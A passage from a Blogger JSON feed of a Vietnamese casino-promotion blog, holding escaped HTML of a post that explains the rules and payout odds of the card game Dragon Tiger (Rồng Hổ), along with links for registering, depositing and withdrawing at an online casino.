Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1243656167102818647\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html","title":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s72-c\/roulette.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8734369986316550884"},"published":{"$t":"2021-09-09T07:19:00.013-07:00"},"updated":{"$t":"2021-09-09T21:27:02.053-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ vegas"}],"title":{"type":"text","$t":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: x-large; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Rồng Hổ Rules Dragon Riger tại casino Vegas.\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003ERồng Hổ Mục đích của trò chơi này là so sánh số điểm lá bài giữa Rồng và Hổ, bên thắng sẽ có số điểm cao hơn, hai bên hoà nhau khi bằng điểm.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s575\/rong+ho.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"575\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s16000\/rong+ho.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ENgười chơi đặt cược cho Rồng hoặc Hổ bên nào sẽ có số điểm cao hơn.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ELựa chọn số tiền mà Quý Khách muốn đặt và kéo vào ô Rồng, Hổ hoặc Hòa trên bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EDealer sẽ úp mặt một lá bài, sau đó một quân bài úp mặt khác được chia cho Rồng và cho Hổ.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi việc đếm lùi kết thúc, dealer sẽ rà quét mỗi lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESo sánh số điểm giữa Rồng và Hổ để quyết định thắng hoặc thua.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Kết quả của Rồng Hổ chỉ dựa trên việc so sánh số điểm (không dựa theo chất quân bài), quân bài K có điểm cao nhất và quân bài Át có điểm thấp nhất.\u003Cbr \/\u003E2. Dealer sẽ giữ lá bài đầu tiên được úp mặt, lá bài thứ 2 sẽ phát cho vị trí Rồng, lá bài thứ 3 sẽ phát cho vị trí Hổ. Người chơi với số điểm cao hơn sẽ thắng cược.\u003Cbr \/\u003E3. Kết quả của lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ được quyết định thắng hoặc thua dựa theo điểm và màu quân bài.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2cd2cf48-7fff-7c1f-7436-922652410773\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"124\"\u003E\u003C\/col\u003E\u003Ccol width=\"254\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELoại cược\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThanh toán\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách Thắng:\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐặt cho Hổ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1 ：8\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); 